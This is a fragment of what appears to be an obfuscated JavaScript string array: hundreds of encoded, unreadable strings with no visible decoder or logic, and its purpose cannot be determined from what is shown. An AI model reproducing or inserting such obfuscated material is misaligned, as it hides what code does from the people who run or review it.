,'WPGfiSo3W7W','ySoso8kVia','imk6tIVdKW','WOjpW4X/W4C','WRhcICoPWO19','BX/dTCk5W68','W78+kmk2WPC','l8ocWOLKgG','dbhcM8kdW7G','FrKLB2G','vCk0haNcUa','CmoVg8kNiG','E8kUq8osW44','W74BBIHv','iCogrSobma','oZNcVSkkW64','pCkNsslcOW','W4JdSmohWOBdPq','w8k1WO3cGhK','WOFcOCkdWQXP','mGCODmki','rrLnvx8','W4ddQ8oIWQNdVG','FSo7WO/dLCkr','nSkMk8kBWOqBlCo4baFdLq','W5NcR8kuW5CN','s0P9W5VdPa','W7m8WPXqWOe','lYNcI8kmWP4','jh3cQupcIq','W5FcOCkkW4qX','WPFcTmk9WOdcIG','tdddOmkEW5y','geydW4/cRW','FwxcNmodWRm','qeBcMSo4WQK','WQRcNmoNnZu','jdhcGCkqWOO','DCkWD8kWrW','zCkwWP/cRmoy','WOJdISkbWOje','WQylBLJdQW','gtSUW7ZcTG','qKNcKmoRWRC','W6X5n8k0ia','W7bJkmkfbq','sJ7dQ8kAW58','BNvzW5ZdRW','daDnqMy','jmkHW55nDW','WQBcI8oJWOf3','idtcJ8kvWOG','W7OAWPfiWRe','qmoawmo4W6S','WPNcRSoqBJ4','W5GZWPhcUCou','AXW3W7JcKW','qSobrCo7W7K','wtldQSkiW4m','W6CMWQxcGSo+','hHiWW7VdIG','W6JdGSoLwmom','WP3cVCoEfZq','yCkQxmobW5K','W6LxcSk2hG','pJ/cMSk0W4i','Emk7vSobW48','WONdICoAW5NcKG','WRFcUsf5W4i','pwtdH8oHtW','W7HmbCkWbG','W6qBWOFcPSoq','wd3dVmkEW4e','W6zahCkOha','tmkVW4/dOW','nmodjJJcGW','b8kyWQtdKSoO','kwlcNSksma','W6CzWRHhWOu','W6ddRmoOBSoZ','W7FcR37cUsG','umkIW6LStG','W5u5o8koWQe','eHOnrmkS','rsqkzgS','kvJcGmktva','W4BdL8omWQNdVG','iY8rW6FcIW','WOBcJJ9/W7C','wCkzWRdcOey','B3HqxaW','CqKBWPJcUa','xvBcMSoKkW','gSojpSkXia','W7yQhSkgWQa','W4NcQmkkW4W8','aYueW73cOq','lIFcH8kEWO4','lXmdw8o8','r8kYW6LYqW','W6CTWOrwWPO','lJmLB8kJ','f0qCW4NcQq','W4ddLCosWQldOa','W5SXnSkoWRm','bSkrzCo3W70','WQxdNGncqq','WPOrFgVdRW','mMlcMmoJvG','meu9W6RcGa','iSoiWOn9iq','WRZcJCoiWQfF','qWmlu28','W6lcLmkCWRyG','A8kTq8oxW5y','Dw1nvKq','tmkVW6TWvG','jmkjW5jpiq','ze7cG2tcNa','W43dJmoAWRhdUa','WPu1yxtdLq','gsVcJSkGWP4','v8kSyCkWtq','emoTECoSnW','lsFcGCk4W4m','BMrtW5ddSa','vJldPSkwW5i','W5RcR8koW5uJ','WPVdR8k2WO9I','W4Pno8k+gG','WRVcLmoXWOP3','W67cThRcVt0','WP3cKIfSW7W','WQvFW4fBW7y','bSkzqXBdUG','tmowjJNcVq','nq4KDCko','W5RcPmoltJK','W7xdRCodFCom','o2qRW6dcMq','rmozWRPBhSosfW','hCktWQ/dL8o+','WPFdISkpWPbX','oIpcJmkaWOW','W6qiWQBcHmkS','vCk6vCoeW4G','odBcICkxWPS','qSoXe8kLfG','vvRcISoWWQe','dupcHv3cMq','W6zvdmk2ea','nmoYWP8nWRm','WRWWAghdOW','pSohWPXPiq','W7maWOrxWQm','lCkPtfFdLGFdPuKMWRBdG8kx','dftcK1hcOa','Bcq4W5JdTq','zSkNxCk5Cq','rhmKvmk/','Bx1tFbO','WQniwr9XWQlcRg0','aMudW6JcPG','W5rbW6jKW4a','qmoRpSk4aq','W6aiWPLcWRK','lbC1CCkg','FCkOWP7cOCok','vfHxW6FdMq','oCo4WOz7aG','Ca0FW5/cRW','tx/cJmkAsG','WPCFlCkCW4e','sZW1W7pcGG','rsSXW6FcGW','stJdTmkkW58','eMy9ySoP','WQ3dJSoNxJa','WO9oW5jVW4W','jg/cO2xcQW','zIWmExO','eJqLW7RcTG','bWiBW4tcQG','z8kcWOZcQCop','W65ufSkVhW','DSovi8kuma','W6eaWODtWRO','WPFdKCkfWO1N','WPpdJmkuWPz7','sYOwW6dcTq','yCkVu8o2W7O','qsudW7FcJq','urSKFmkK','pCouWPX8pW','nttcISk6W5W','WRJdHmogWRhcLG','W6DdcCkKbG','bNVdGCoCva','EXpdV8kZW74','otGFdCkq','ymkSqSoAW5S','xCkdW4/dVmkR','DSoTbSk6xq','WPpdLSkwWOn1','wHFcRCkbW6K','fuuGW6JcSq','WRBdM8osWRJcLG','hmobWOLWbq','W57cS8krW48I','s8oDlcJcPq','cwZdSsxcPq','qmk+WORcMNm','tYCLW7hcKW','W7HkoSkZhG','WPxdHmkLWQP+','WQNdKwC','W7hcPhNcPIq','m8odWRXVdW','qmoCsSoMW6K','bSo2A8oVjW','k37cS0ldOW','fY88W6dcTa','W6TzcCkpiW','zgzhW5NdTa','W7FcPMVcUYK','W4FdLmoouCoY','W6JcP2hcPte','WP0tpCkAW4y','ogZcJL/cGW','gu7cISooW4S','a00fW4hcOa','WQZcVmobkWm','v8kUW5NdLSkM','j1ldQ8o9Cq','AL1izM4','fIvzW7/cTW','WPpdKSkDWOP3','WPldISkdWOnU','rfFcGmoRWRm','dSknWRNdH8oH','w8kOW7TXuW','gGJcVCkGWO4','rYpdP8kzW64','WQmlo8oIWRS','tIpdUCksW5C','tvtdT8kdW5m','iSkhAqZdMW','W5CSsb1K','Bmo5eSkZmq','WPhcJCoECXK','hMVcR3hcJG','aCoYACoBoW','e8kaWRhdHSo4','WRdcRCkwWOGe','CmkVW5tdOSkg','WQxcHCo4WOLX','C2pcP8kLAW','EMHqW5NdUa','xe/dQSkzWQi','vJu8W6FcLW','oCknWORdMSok','umk2WPtcKgm','WPpdJmoaWRpcLG','WO7cGYXpW4K','j8ofW5hcNXS','WRxcUCo4xWi','CLxcPSowWQa','pCksWRdcUa4','W73cQqdcRGG','pYlcJ8kLW5a','WOSdk8kwW5i','lxxcLSk8uSkICq','wd3cImo+W5y','hCoVWOOmW5e','w8oAWPr+ha','WPhdMCkjWOLI','z0LkFg8','bvddQ8o1sa','WOuZDwJdNq','xCoDe1VcOG','rhpdOmoJhG','Ea07DxS','vcldNmkKW7q','WOhcRCoYAqK','t2pcGmkArG','WORdKuThlW','imozW4ZcIa0','WQ/cNSo6WOX0','xfzRwwO','ntlcKSk6W58','W6yfWOvyWRG','WR/cLmoEWP54','mJ3cN8kaWP4','W6NcS8o2W7CnWOZdK8oeW4WEW7ru','o2tdNmoNtq','ECk6BmkNuG','sc4PW57cTG','pSo4WRXjiq','DLrxCg4','xCkIW4NdSmk6','W5m2yYbm','W4K3omklWRi','WOZcOafbW5m','WPu5FxNdLG','WQtdS8kdWOj2','W7rrhCoChq','CXKNBgq','imorW6BcNaa','W5RdMCoLkGi','lSoRWOWRWPe','qt4QW6dcNq','j1ddQSoW','zG8fW5/cJG','jSknWR/dVSoC','zw5eW4pcKa','WOpcTGdcUIa','lSo7W4ZcV2q','fceVW6hcTG','A8kEWOVcOCow','ta86W6BcSa','o8oIWR9gba','oYZdPSk5WRO','WQZcI8oZWPf9','sCoouSodW54','y8kEWONcKfW','nthcJ8kdWPm','WOlcVSogWOfP','WPyAyepdNG','WRJcRCo2Et4','eCoKWROGWPG','asVcHmkXWPG','oCogumosbW','m8obW7pcMsu','uSoykIVcRa','a2VcHuRcHG','WOhcTCohdYu','W57cOCkiW54J','WPBcJ8oByW','WOJdR8o8W7Kp','W6S1WQ7cQ8oA','W4VdM8oDt8oG','W7GeWP7cUSoB','WO3dKbFdL1ZdNwGtWQVcQmoWFq','WRNdISovWRVcJa','g8oZCCoZkG','ExHcCxG','rCkzWPVcICo3','WRBcUmopwWC','wMq6W7ddPG','WQ/dKSoPrCo3','W5tcOCkeW5K3','pwlcG8odWQ0','hSoVDSoJiG','F8kcxCk2vW','W7CyWOZcRCoD','W77cQ17cVcu','a8kAWRVdMmoH','ovSyW4lcKG','W7ZcQMtcOtS','d8khWRhdK8oH','WQpcP8oCDXu','uCozFCo1W64','v3VcHSoGmW','tx/cU8oJmq','W43dSSo+C8op','ySk4F8kOrq','WP5Jx8koWQu','WRZdOCkLWO9S','pcBcHCkwWOW','k8o5WPScWRK','WOLrtN/dOW','ltpcNCkoWPe','W7Xmg8kHgG','W7JdTCojACof','WR/dM8olWQ/cGa','WPJdLSkEWPzL','WRZcTSo4xra','zLPqF2C','W4muhSkMWPm','W7RcQ2FcVti','WQRdHmolWRNcJq','W6icWO3cVSoy','C3xcOSkfzG','W542CbTa','WPVcHmoAwYu','oY3cG8kbWPe','tSoylcxcOG','A8kaWQNdHCow','Dmk0z8k6tq','dSkiWRRdLmoU','WQRcRCohcIy','n8oOWPC5WPO','WP7dLSkqWOPM','BSkAW7ddG8kE','eComW4VcUIS','W7niemkXda','lCkqCH/dMG','WPGAjCkaW48','yqCIEMq','xSkMWPRcGMm','WQpcR8oMqZG','FHCHW4dcPW','WRldG8oyWQpcIW','beZcKhlcLa','bwtdG8odrq','W7yAhSklWRW','WPaZzN7dGq','gCknWQZdKmoZ','DMlcU8o4WPm','W7dcTNNcLJK','W6GFWOBcS8oq','lSkcBWtdHG','WPhdL2Dxoq','oxxdQSoMrG','WOtcSSoceYa','W684kCkqWPa','ofmRW5tcOW','rLJcMCoIla','g8oAW4lcQcS','W6eyWPbiWRC','FLlcT8oBcW','y0vrW4pdNW','g8keWQpdLmo+','AtBdM8k1W5W','icqAW4tcGG','dwJdMComuq','WRWBjmk4W7m','zI0rx3a','WRRcNSoMWPfW','W5FdLSoMCmor','WR3cOCoWWRJcRa','W4pdJSoDWR3dOW','wsSMW6ZcLq','zuFcOCohWPu','WQXfW4LuW7m','tfVcNSoLnq','WQfrW5rxW60','A8kFW7FdJ8kz','CK7cVmkWsW','W6hcQSk3Feq','WRlcJCoZt38','WRhdLwPkiG','WRZcOCo5xWG','WRTpW4PJW4m','WQ06dSkRW5y','BZpdNmkCW7G','W4OhWPVcMSo+','WOCzFqpdRW','x8k6W7TNua','WQBcQCoQDry','jLtdSSk8W5q','eSoIB8oMiG','dmkyvbNdVW','WQxcJmoMWPPR','WQBcKtLfW7G','nXe4zmkc','W5ldMCodwmo1','pZNcICkUW5a','cJi+W7ZcVq','lCkWDc3dQW','e8oUWOiRWRK','WPDEW51zW4S','WPmTy3FdLq','W6ezWRVcPSo4','W5ZcR8kmW4eW','DCoXCCodW4S','zmo5bCk+iq','vSoKW5/dLmk9','k8kBWPjKWQO','W5hdVSoEWQJdVW','WPRcPSobddi','W6VcRSk3WOvS','WQxcGmoOWOX5','t8owwSohW5G','WP/cRmodWRTd','EhHxW5BdSa','WOxdHCkkWPzU','CK1Eygy','fcJcJSkDWOC','W7ubqCksW4u','pCoEW7hcMGe','W5tcSmkgW4q/','ymkbW41WuW','zrOLC3W','W5OtWQ3cRmoK','j8omWRecWRO','WPqvjCkyW5G','wIK0W73cIW','oc4XW6pdTq','x8oCWRVcH1y','WRpcGmoGWQ1w','nmoVWO0aWRy','mSo4WP0fWRe','jM88W7e','amkdWQldJmoJ','WQtdJmkkWODy','BfRcPCo9sG','W4S3kCkvWQ8','sSoibZFcNq','W7BdUSo5WP3dOa','WPiqFgxdGa','agFdGmoBmq','CSoSgmkNsa','wGhcOmk5W68','W7/dVSo5WPNdSW','jXy0ECks','jCk/W4BdHCo4','W53cMSkkW4KO','lmodWQnnlq','jmk/WO3dU8oY','WOpdI2xcNYq','FSk1ESk0rW','WRlcHCoUWPPQ','W5ddK8oyWRNdTq','yCkXumosW48','W7Prc8k9aa','A0XfEwO','W6hcNmkTW6SW','W6ldKSohrmon','jfVcGSkqW7G','WRxdGxPQiW','s0RcLSoJmq','W7yEeCkLWPa','CCkCWPJcRCoB','tv7cMSk1Da','omkqEaNdGW','WQxcVSofcbK','F8kczSkBsG','nmo4WOelWRi','W6HOoSkMgW','xmoqotJcVa','WPRdR0bQbW','WQdcPmo3sbK','W4dcICkSW4uP','oHSVDmkn','o1pdOCoGvG','afGDW4tcKW','rxtcJCkbrW','WQ3cHCoOWOXU','W4ORWO3cQmo/','s8k+W7vGwW','aSoIE8o0oW','zX0NBha','DruNCgm','ev0aW5ZcUa','mtS0W6RcIG','nmozWOfUoq','l3hdU8o7Bq','rmoEs8o/W6G','wK7cJCoGoG','yGWrDh4','nJ3cGSkvWOC','fSo1Amo/iq','kmkBW7z7W44','WPNcL8o5DrK','mb8oyCkS','fCksWQxdM8oO','WP/cMCoHWQLO','W60CWQz0WPS','mmoMWPWEWRm','W586qGL4','FCk6uComW5y','s1ZcKmoLWQq','W7FcQu/cOIu','WQFcLmo6WOrS','W4jPW6FcJCo4','ws3dU8kjW5i','WPhdMxfTcq','efihW5/cPG','W7HGWRv+WR8','F37cUSodWRu','iSoRWPOyWRW','paidW47cRa','i8kfBa3dNW','WQpdLSorWQ3cLq','WOhcTmolWObw','mJdcNmoKWPW','W7/cV3VcPse','qmkyW4ZdLCkI','vZZdSSkEW48','ddWcESkp','WRBcHmoSWOPW','frNcKSkmW40','amkgWRdcU8ox','DaiID24','wf/cHCoFmW','WRddJ2Xjkq','sfZcUSo3ba','WPNcVSosacu','W4OaWQFcVmop','W5RcIxtcIIy','fKmEW4/cSG','W4WzWRZcUmoq','yfFcGSkElG','FmktnCkzpa','WO/cQSo8WP9+','F8kfW6JdK8kk','gM/dLSoewq','W6HFeSk9ha','WPGbhCk0W4W','ASkAWO7cU8oA','WR49tKxdRW','WRJcS8odWO1o','WPZcLmo0WPPG','W7pcO2JcPI0','cJOyW5RcGW','a1NcUxRcMG','amkaWRNdG8o6','E8khWOtcO8ox','WRldJmkIWOrI','W7euWPLAWRq','WPdcKsb5W74','WOmakmkuW5K','BmkmW7JdKmkv','W7CyWR3cGmoc','WPZcO8okAam','ASkPW7pdUmkA','vLdcNmo2WQ8','vSoWgSkAbq','yWOIDw4','b8kpWRNdM8oH','WR0fkmkYW4q','WOhcGdPTW68','WPJdTmkOWQ1D','WPZcSmoMWP9L','wZBdOCkiW4W','oSouWPLUpq','W6XyeCkWfq','fSo7CSoYiq','hNhdNCoqxG','BWKHFN8','W75PW6FcSmof','WOzOW4zEW5i','WPRdJSkvWOr7','BhFcUSojdq','hgJdJmoBsa','gCoTC8oLpq','WPG9gSkWW7i','s3jsvu4','WPxcImoNWQzS','FcxdOmkbmq','y2DtW53dRG','EbOHBKC','pSo3WOGDWRi','W7ZcRM3cQte','WQFcUWarW6S','nIBcKSkCWP0','WORcTY98W68','pIBcUSkRWQq','WPSAEKpdRq','hMxcNupcPa','i8ojW6dcSG8','W74aWPDqWRa','W5RcUSknW5W9','m8osW6VcGq8','WRpcPSo8yXm','lmkAEa3dLW','WO/cPCoGeXK','sCo5fJpcMa','WQSEAvNdHG','W6pcT8keW6Hl','acqhW4ZcGG','vhlcRCoKWRS','qfdcGmoQWRS','BrO2ExS','AmkiWPxcS8or','tYJdQSkzW5u','vCkwWPPKWPW','oCk5W6eymG','W5ZcRCkzW5qH','lxhdGSoyCa','l8kMW4dcGWC','W4VcQCkhW48V','WPZcQCokFGi','WR7cGmoPWP5H','CSoYbCk6nW','WRFdJMLuma','WQxcN8o6WOfT','W6ZcRNJcTY4','WRNdJwXflq','W7e+BMNdQG','W6hcHKVcGr8','ymo1a8kSoW','W4/cISkhWQmg','W78vhmkBWOe','W4RcU8khW5uQ','WRLrtN/dLa','lmoyW7xcGb8','D8o3hSkWoW','pCksWPlcUNC','etmUW73cVG','t3JcMSkxsW','WPOOfGpdRG','dSoEW6xcOWe','WQVdLSobWQlcJW','kw7cHw7cOW','F8oQiSkzhq','kmoyW4dcLsu','gCkfWRhdGmoT','W67cLSkeW6aY','emkhWRRdJCoU','W4dcS8kgW5WI','WP3dJ8kpWODZ','DSo/eaFcMG','WRpcS8oPvr8','zCkqW5JcUmki','xNBcHSkBua','rY7dSSkeW58','WRBdLNnEmG','WQVcGG5pW78','W6qGWPnLWOi','cxpdH8ogsW','i8o3WPKnWQG','dmkGwJ3dKq','pfJdQCozzq','WPxdJSkvWOvG','WOZcQCoRWPvJ','WPFcImoEAbi','WRZcTSoVwWK','W5yRcmkuWQ8','WQSStLFdVG','W5FdMComWQxdTa','paO7FCkr','CmkRvCocW5u','WPpcTSofdt4','WRJcJ8ooWOXU','WPpdRSoBWOpcJW','hSkeWRNdUSoT','gSo5WQraca','W6DwhmkQeq','kSknDaZdHG','iCoAWOKjWQy','W6OAWP5tWRq','EmkQzCo1W7W','FWy5B2K','WPPvW45AW6q','vCoxvSoNW7y','W4pdJSobw8oT','A8k6smooW5e','W54HjSkwWR0','WRRcJCo2WO5V','A00XW4RcVG','ESk2WRVcH1i','dSoMW5FcLcy','z8kTxCopW4S','AmkjW6VdM8kF','qCktW6RdPxC','WRVcSmooBXy','W503WQtcHSoH','evrYxuC','b8kYWP7cOCor','yCkyWOlcSCoA','qbGawKK','WOaEiCk9W5y','WOGVAx3dMG','Ec/dNCkKW40','W4S8mSkRWPi','E8khW73dLSkw','W6GuWOvhWQ0','vttdKSk8W50','tH46W5NcMq','z0eVW4JdTW','bSk7WQxdH8oZ','WQFcTCoUuWC','W7GxWPDlWQu','ftRcPmk4W74','W4pdJ8opWQNdSq','WPlcKSoiWRXK','isFcGSkRW58','qSkxrSkxCq','WOCNB3RdIG','W4NdKCogWRVdVG','WR7dHmobWR7cLG','qZ0Hv2a','h0SyW5BcSa','WRddUCoAWPxcPq','W70eWOpcPSow','sgnNW53dRq','CSkPuCotW5C','ps3cGSkOW4G','tmkhWOymEa','W6ywWPJcVCog','WRddHhPnma','vgdcK8kgvq','W6C3WOz9WOW','v8k2WOZcNM0','W6ZcGedcUcW','W70lWPhcO8oC','W6ykWPrxWQW','WRxcJCo2WO13','W63cSgFcUt8','W7pdHmo8smo0','AvLsEha','W4ddR8oRtSom','W4GPlCkhWRq','rSkttmkgma','A8kfWOFcUCkf','uJSCW5VcJW','iCkhAH7dLW','WORdPCk2WOTI','W4FcV8kBW4yH','WOuljmkbW4u','vmoMtaldUW','FHesW7lcTq','l1/cUwlcIW','s8onuc/cOG','pIGFu8kW','Ctvrqhq','zSkjW6v0xq','E2LsW53dSW','WPC4zMBdRq','WRtdRmo8WPRdUa','W6TEb8k2oW','gSoEoCkBsa','WRW0bCkHW5i','A3VcOmoXkG','o8oEWPDIoq','E8kzW7ddMCkh','gSoVCSoSnq','ntmIWOBcHW','umkJWOVcK38','WRpcG8oYWODT','zK1MW7tdKG','jddcJmkYW4i','fSouWRadWQu','ySoMtCoAW5q','DmklW6tdGCkC','tv3cOCoDrG','WP0diSkkW54','fumnW4JcSW','tcVdVCkfW54','pIlcKSkoWPa','W7KnlIX4','lshcJ8kRW5O','WRdcOCo1qbG','WPdcTSoLWPvS','W7VcQMlcPsa','WR7dTmkHWRqz','bN3dOmoerW','brhcOmkDWOu','WR7cTIbEW4K','W4ySBavy','W5RcVCknW5GU','W5FdKmonWOldIG','DqmWD34','oc3cKSkBWOy','WRWDBWvY','WQRdQmokWPlcJG','WRFdJmodWQhcGG','g8kkWR/dHSoO','W6RdSSkWW4xdTa','ECk2qSoqW5K','bCkbWRhdKSo4','wCoqktpcUW','FCkwWRRcLbS','WPVcVCoHWP96','WRJdL0zpga','iCo8WOjIcq','zCkJySk8vG','m8o2W6GAWRi','WRbaW4XEW7y','bCocumobjW','Ch5QwK0','dCozW5xcTau','cCoywmkDtG','WR7dJSokWOxcGa','oSknFbxdNW','ASkTq8owW5e','iwXBbmkB','jZFcNCkBWOy','m8oJWRjBla','WOCZExJdIq','W4GIj8kiWQ8','bCoNECo8ia','W5NcLwJcUsu','fmo6FCo+nG','WO3cPmoqeJS','u8k4W7r6uW','bCo8WO3cGGy','WRVcL8ocWQby','WPhcTmorFHG','q8oBvSoIW60','z1vwCNq','qmovmI3cOa','WRm9WQPLW5m','W5ddIhv8ja','W7yZkCkGWO4','WRncW4uJW74','ASkiW77dNCki','zmk6CSk5ua','xSk9WPhcG3O','i8oMWQfKWQ8','DsiGzxG','WOeRpmkmWRS','WQFcJqjhW74','nJBcM8kYW4y','w8kVW7NdMSkM','W5uvc8kXW4O','bCo8W6hcTaq','kCkMwHxdPa','xI/dOCkxW5W','W5a+lmkpWRe','kHuLC8kg','htiZW6/cTW','ospcGSkYW4C','W4JdK8otwmoV','WPFdLSkmWO58','WQrsW45DW7i','o8oFWPrJjG','WQBcUrPVmW','W7CqDave','g3tcMf3cNG','WQZdMgzhhW','yqWtw3i','W4RdHSoiWQpdTG','iSoIWOScWQ0','WQ7cKSo3WODP','W4Tuemkpeq','h38kW5lcHq','FquXyMi','ymkSz8k5vG','Cv5CE2C','F2ZcHSkqva','pIRcRSk9WP4','cMVdHmoouW','bSoHWQGBW5e','WOz0W7DCW48','W5CRhmkTWQa','ed8gu8kK','zSoMW5hdImoL','W5FcLSkwW5Ki','ESkGF8kHtG','Emo4fCkKhq','WQ/cSmo0WPXY','qCkMxJVcQq','i8kbBH7dHW','W4BdKSofWR7dQG','WRJcHCoLWOrq','W7pcRv3dGqG','WRlcNSoHWQD6','W7K9WP5dWRa','hsKNW6VcOq','WPRdOCkgWRra','imkgCrxdGq','WPNcHmkzWPbW','eSoYCmo6jW','tKRcH8oPja','EmkQuSokW5C','kCkcAbFcVa','retcL8o9oW','vbNdOCk/W7y','bMJcJKJcHa','idVcKCkWW58','WRldLgjqpW','lCopWQ8tWPe','W6aRWQjeWOy','iCodW67dOqlcTCodmID8WR3dTa','n8kgWPRdJ8oC','taOQW4lcSW','iIlcNSkAWOG','WRqpdCkJWQW','F1ZcMmocnq','WPhcNqHeW68','r8kpvSkGWRy','qe3cGCoLpW','W4FcSSkiW6uG','r8kPASk1W5i','t8oFmddcTa','aNNcNL3cNa','wvdcGSo2WQm','W6W9WQFdH8o0','weFcHSoahG','WRNdLSkHWRfN','WQZcHSoakHa','WPqszbBcOG','ECo1ja3cVW','i2lcQuBcQa','WOpdGSklWOb8','dmoAWRXPeW','sfFcU8oseG','bhpdVmk6Fa','DujWxhm','WRtdOCodWOpcJa','W7dcQwJcVI4','W7SkW6FcUCo0','W5e4rqfJ','fuezW5ZcUW','x3hcU8kYsG','FmkqWONcPSow','sMtcN8oZja','zmkvWPxcOmoe','WP/cSCojadK','WP3cPCoFfta','W5RcPmoRWOzP','jSoVzmoyeq','fsy7W6/cVa','WRBcG8onWPXv','w8kHA8o1W54','xCkmymo+W74','W7xcSgNcOdi','W48Zn8khWRm','nGuVC8kk','wxpcRmordW','W60zWPLgWRC','WOFdPCktWRvz','uSoFlcxcRq','nCkpDGldLa','pGBcP8kEWOW','WQ3dI8oBWQtcJq','hCobWRzbga','W47dJ8ohtSov','oWSNB8kc','WRWDwaTo','mKNcMwJcVW','hWO8W5ZcOW','DSkGCmkOuq','WP/cNSoEWOP4','welcVmoVWQS','f0ZdV8o4FG','DqC0B2i','e8kYWPZdUSoo','ubuKW53cMq','WO7dTSoJWPi','w1NcO8oNmq','uhhcGSkArq','nHubdCoP','W6JcQNVcPsi','mZddVCkBW7G','mmoPWOayWR0','imkIWQldGCoA','WOPiW6DSW54','i17dPSkKWPG','WO1LW6v4W5u','WPFdLmoBoa','WOdcMSooari','WPVcTmobWOHp','WRFdLM9spG','C8onzCo4W6q','W5S3pSkmWQG','W79flN4r','lWSNFCkf','W4GMWRDJWRy','WQ3cKmoTWOvV','imohWR8iWRi','nSkzFGpdHG','WQ/cS8ockCks','dN3cMKNdOW','oWOKB8ko','ACoGECoEWPm','ixZcICo8pW','bIyXW6FcQq','gCkTr8o2W4LRsG','WQHeW4jjW6S','dSk4sYRdVa','W53cS0dcJJW','W4VcSSkWW4Wa','WPhcRSoMWOPU','WPBcH3ZcPsm','W55+e8koeW','uCo2e8kKnG','eYiVW7lcRq','WQJdI8oAWRxcGG','WRRdG3LtoW','WRpcImoPWOfA','bSkfWR7dGmoH','EruGEMu','sCk4WPpcK1q','huiiW5FcRa','cwhcNu3cMW','e2xcMLhcMa','qKZcO8kluW','fcpcHSkCWRO','iSktWRhdGCou','WOK3EhZdMG','WPJcQCo1WP1K','WQZcO8oXaJm','D8kfW7tdJ8kx','DHKwW5JcRW','AdNdPCkcW68','jGC7B8ks','WQGMhmklW7q','W4O6WPDsWRK','W4ldK8otumoH','qCkGW6XHqG','W7Puemk0gq','WO4OAmoryhS/W5WZD8oCwJO','WQpcOCo1tHq','W58YBxqp','W5pdLmomwCo0','WRJcI8o2WPX7','WQ/dICoBWQ/cIG','pCklBqtdHq','W74kWP/cRSoD','t3ZcSmkCrq','WQb8dmk2W7G','yCkYW6NdKmkf','WPJdMmkiWPjH','vvNcN8o0WQS','raKmwg0','ASkqWP7cU8ol','cSk6FsddSa','tSollZNcVq','W4lcVmkuW50W','WPVcHSoVWQud','BLZcS8kCEq','BSk7W7ddRSk5','ySoaA8o5W5W','WPdcHmokWQfu','yq01ENG','lvFcRKNcMq','AmongSobDW','vsuQW7FcMG','rSoNW4hcMtK','WRqWiSkTW6y','rc8XW6dcIG','welcO8oZWRy','WOyrBgddJW','mqS0Emkd','WQxcLmowWQaw','WOFcU8oxfdm','W5FdICobWQtdSq','W6muWO/cPCoL','fSo2B8o/iq','W7SuWQZcK8ou','wJ/dP8kfW5G','hHCyW67cVa','W7Kxo8kTWPe','ESkbW77dHCkE','hCoobCkBbW','W5FdMCoRCSoi','xuVcHSoHWRy','WOFcHConqcC','u3FcMCkttq','WOtcUmonqba','uYqJW7FcNa','W5/dKmoyWQFdUG','y8k/Bmk+uG','WPKep8kuW5S','xCkdDSo+W6W','FSo2aCk5oa','WOddMmkcWO1y','WRNcTmojWRHG','W57cTSkgW5GR','uSozlJJcQW','kCkNxsNdUW','iJ3cHSkGWOG','fIKdW4FcOW','ECkIFmkWtW','WPZcJdrRWOW','bSkkWR3dKCo7','W4RdH8ogrSoZ','W7SiWO/cO8or','kSoDW7lcLXK','W5xdLSoEWQJdSW','k1aFW67cHa','W6qjWPbbWRG','hSoSA8oSiq','FCkjW67dKCkD','Fx/cQSo7eG','FCkWWP3cMfi','ASkwWOpcPmos','BgbbW7/dQq','ANzDW57dUa','WPldHCkcWO5T','B8kQgSoByW','WQRdNCofWQpcJG','WQbrW5ngW7a','bfOdW5hcRq','d1ldMCoGDW','W4RdMCoAWQpdVa','W74aWPRcUCoc','hmo1AmoYkG','W50Jo8kVWQa','W7mynSkNWPC','pCocWP1IpW','WOVcRmo2bca','Bmk3BCowW7W','W5ddLSolwmoM','W54OkmkeWQO','E8kwWP7cV8oE','W4VcR0tdGsG','W6WCWQvwWPO','m8ooWPH9pW','W5JdGSoermo7','wSktvCkw','efSAW5xcOW','ECo1hqVcUq','WPK9WQPCW7C','FSkMySk5rq','W6WyWOXgWQu','vfRcM8oKWRS','iCoNW47cHaG','sYWIW6xcMG','saKAW7pcIW','WPhdLSksWOTT','wmorpdlcOG','uuHCuKC','w8oulJtcRW','W7pdUmoCB8oW','WQWQp8kwW5S','wtxdUSoLW68','WORdVCo2WOtcKG','BCk2WQRcQCoq','pYZcKCkmWPK','WPFcR8odWRP7','ACkfW69ptW','o8ocW7FcLbK','ESkoW6JdLmkk','fSkPW5pdJCkb','rh7cKmkEra','WRpcG8oGWOfG','a8oKW4JdV8k3','kCoerSo9W54','l8oNvSoEeG','W7pcQSo8WQX5','s0JcMSoOlq','zmoZhCkSkq','iCoGx8o/oa','xv7cGCo1WQG','pSksAqpdIa','EmovdSktfa','WOGWFghdLG','W5ZcTuhcQIu','W7mQb8kBWOW','WRpcT8o+xqy','DCoXBmoaW5W','sCoox8oGW7i','td8GW6FcKW','WQtdJMTtpG','stNdPCk1W40','WOtcTSo8FYm','kHSMy8kf','WPBcHKhcGIO','WQNdLNLslG','v8oVoCkBsa','zmkuyCoqW6W','W4FdKSknkwabx8oEW5LqWP8','fmoGWRn8dW','W5VcVCknW5CM','dKVcR2/cGW','ENbHzgW','W5KioSkTWRq','WP3cSCohbJi','aNRcHKZcMa','BKZcTmkCDW','vmoUlstcPq','WR7cSmocWQjH','W6aMwJPf','WRlcQCoXsHS','jLtdUCkwW54','W5C2jCktWQy','mt/cKCkPW5O','WQFcG8oxssC','rwJcH8osgW','cxFdJCoztq','W5RcGCobWQDv','CYuFW5FcRW','W6KAWOdcOSor','W4m+n8kdWQO','kSofW7pcLr4','uclcNCkGW4i','WRNdO2HodW','oNBdJmoXBq','CaK2W7lcJa','bdvWF3e','FSkLWPBcGw0','E8kCWPRcVmoe','F8kfW73dKmkv','oZhcG8kRW4m','iCoiWP16jq','FhvXW6RcKa','FglcOCkMra','s8k6W5ddVSkM','W6RcVxZcVZ8','WPxdVCo0W4ZcKG','WQO3hCk2W5S','aConvSouhq','gf/dJmoHBa','vSk0WPpcKM0','fXRcPCkJW4u','W7ZcGgFcMci','WRbvWQO6WPa','bNddIComsG','ECk1q8oiW5i','W5RcPmoZWOnx','WRvCW5bfW6S','W5ddHCoEWQtdOa','fdO4W4VcHq','W4iBW7lcQ8oA','jI3cJSk2W4W','W5dcQhZcRtS','W4FdO8osC8o7','yIxcLSoQkq','WQ3cNCoakXe','kHWOE8km','FSoYd8k+pq','WPpcUCovbY4','mXS4F8kD','W44IWRNcHCoU','W6G3uCkAWRe','hGCpu8kl','g8oYDSo7mG','W6OxWO8QW5S','FuHvFfi','W7KyWOxcVmon','W6KaWP1sWRe','qmo2pSkGfG','vvJcT8kEeG','w0tcLmoCma','pCkIWPBcMfy','vLFcGCoNmW','BK1wEhC','DCo3jLVdGa','WRjeBapdNW','j8ocW6tcNWu','Fxvlqha','W50ZkCkiWRa','WQZcUXHRW6i','W4mNrajQ','CCkaW7VdG8kD','tZ4rW67cMG'